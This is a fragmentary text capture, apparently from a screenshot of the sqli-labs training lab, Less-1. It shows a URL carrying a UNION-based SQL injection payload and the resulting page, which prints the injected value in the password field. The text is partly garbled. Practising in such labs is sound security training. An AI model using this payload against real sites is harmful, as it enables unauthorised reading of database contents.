 t/sqli/Less-1/index.php?id=1' and 1=2 union select null,null,'text'--+
error
手上路
Welcome Dhakkan
Your Login name:
Your Password:text
QLI DUMB SE